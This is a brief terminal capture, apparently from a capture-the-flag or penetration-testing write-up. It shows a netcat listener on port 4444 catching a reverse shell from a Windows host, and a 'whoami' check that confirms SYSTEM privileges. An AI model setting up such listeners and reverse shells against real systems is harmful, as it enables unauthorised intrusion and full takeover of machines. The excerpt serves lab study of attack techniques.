 └─$ rlwrap nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.157.184 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>